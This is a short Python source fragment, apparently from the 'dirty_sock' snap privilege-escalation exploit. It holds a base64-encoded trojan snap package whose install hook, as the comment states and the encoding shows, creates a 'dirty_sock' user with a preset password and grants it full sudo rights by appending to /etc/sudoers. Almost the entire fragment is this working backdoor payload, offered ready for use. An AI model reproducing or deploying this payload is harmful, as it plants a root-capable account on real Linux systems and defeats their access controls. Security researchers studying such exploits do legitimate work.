 # The following global is a base64 encoded string representing an installable
# snap package. The snap itself is empty and has no functionality. It does,
# however, have a bash-script in the install hook that will create a new user.
# For full details, read the blog linked on the github page above.
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')